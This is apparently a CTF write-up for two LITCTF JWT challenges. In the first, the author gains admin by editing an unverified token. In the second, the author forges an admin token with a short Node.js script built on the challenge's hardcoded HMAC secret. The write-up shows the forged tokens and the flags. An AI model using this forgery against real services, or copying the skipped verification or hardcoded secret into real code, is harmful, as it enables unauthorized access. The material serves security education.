JWT ( Both Parts )
jwt-1, jwt-2
I will be writing the solution for jwt-1 and jwt-2 in the same post because the solution is the similar.
Description
jwt-1
I just made a website. Since cookies seem to be a thing of the old days, I updated my authentication! With these modern web technologies, I will never have to deal with sessions again.
Come try it out at http://litctf.org:31781/.
jwt-2
its like jwt-1 but this one is harder URL: http://litctf.org:31777/
JWT-1
The website is a simple login page. After registering we can login and jwt token is generated.
We have to visit /flag to get the flag. But it will show you unauthorized if you do not have the permission.
JWT Token
Lets examine the JWT token.
A JWT token is split into 3 parts using the . character. The first part is the header, the second part is the payload, and the third part is the signature. The token is base64 encoded.
I use jwt.io to decode the token.
This is the payload of the given token.
1
2
3
4
{
"name": "cookie",
"admin": false
}
The admin field is set to false. We need to change it to true.
So that is exactly what I did. I changed the admin field to true and the website gave me the updated token.
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiY29va2llIiwiYWRtaW4iOmZhbHNlfQ.fqrKVonVIm88m4vn4Ob0ZQ8LfcEXRnKs6Omj+ELYoWg

Using devtools I updated the token and visited /flag to get the flag.
We got the flag because the signature is not verified. The signature is used to verify the integrity of the token.
Flag: LITCTF{o0ps_forg0r_To_v3rify_1re4DV9}
JWT-2
In JWT we were given the source code of the website. I will highlight the interesting parts of the code below.
Source Code Analysis
Cookie Generator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import crypto from "crypto";
const jwtSecret = "xook";
const jwtHeader = Buffer.from(
JSON.stringify({ alg: "HS256", typ: "JWT" }),
"utf-8"
)
.toString("base64")
.replace(/=/g, "");
const sign = (payload: object) => {
const jwtPayload = Buffer.from(JSON.stringify(payload), "utf-8")
.toString("base64")
.replace(/=/g, "");
const signature = crypto.createHmac('sha256', jwtSecret).update(jwtHeader + '.' + jwtPayload).digest('base64').replace(/=/g, '');
return jwtHeader + "." + jwtPayload + "." + signature;
}
Cookie Signature Check
1
2
3
4
5
// verify signature
const expectedSignature = crypto.createHmac('sha256', jwtSecret).update(header + '.' + payload).digest('base64').replace(/=/g, '');
if (signature !== expectedSignature) {
return res.status(403).send('Unauthorized ;)');
}
This time they did not forget to verify the signature. So we cannot change the payload directly without signing it using the secret key.
The problem was made very simple because the whole source code was provided.
Token Manipulation
I usually use jwt_tool for jwt token manipulation. But this time when I used it, the signed token was not accepted by the website. So I figured there was something different in their token generator.
So I used their own code to generate the token. ( I converted to js )
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
const crypto = require('crypto');
const jwtSecret = "xook";
const jwtHeader = Buffer.from(
JSON.stringify({ alg: "HS256", typ: "JWT" }),
"utf-8"
)
.toString("base64")
.replace(/=/g, "");
const sign = (payload = { "name": "cookie", "admin": true }) => { //PAYLOAD
const jwtPayload = Buffer.from(JSON.stringify(payload), "utf-8")
.toString("base64")
.replace(/=/g, "");
const signature = crypto.createHmac('sha256', jwtSecret).update(jwtHeader + '.' + jwtPayload).digest('base64').replace(/=/g, '');
return jwtHeader + "." + jwtPayload + "." + signature;
}
console.log(sign()); //eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiY29va2llIiwiYWRtaW4iOnRydWV9.Pg3feBG3DxL//Judd6soWFx+YG52N2LJxVJkC5Y97lY
Flag: LITCTF{v3rifyed_thI3_Tlme_1re4DV9}
Why python didn’t work?
Well the signature generated by the python tool was actually better but code which was used to generate the jwt was a lil different.
The tokens:-
1
2
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiY29va2llIiwiYWRtaW4iOnRydWV9.Pg3feBG3DxL__Judd6soWFx-YG52N2LJxVJkC5Y97lY # python
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiY29va2llIiwiYWRtaW4iOnRydWV9.Pg3feBG3DxL//Judd6soWFx+YG52N2LJxVJkC5Y97lY # js
The python code was generating the signature with - and _ and the js code was generating the signature with + and / So the signature was not matching.
What python was doing is producing the token with url-safe base64 encoding and js was using basic base64 encoding.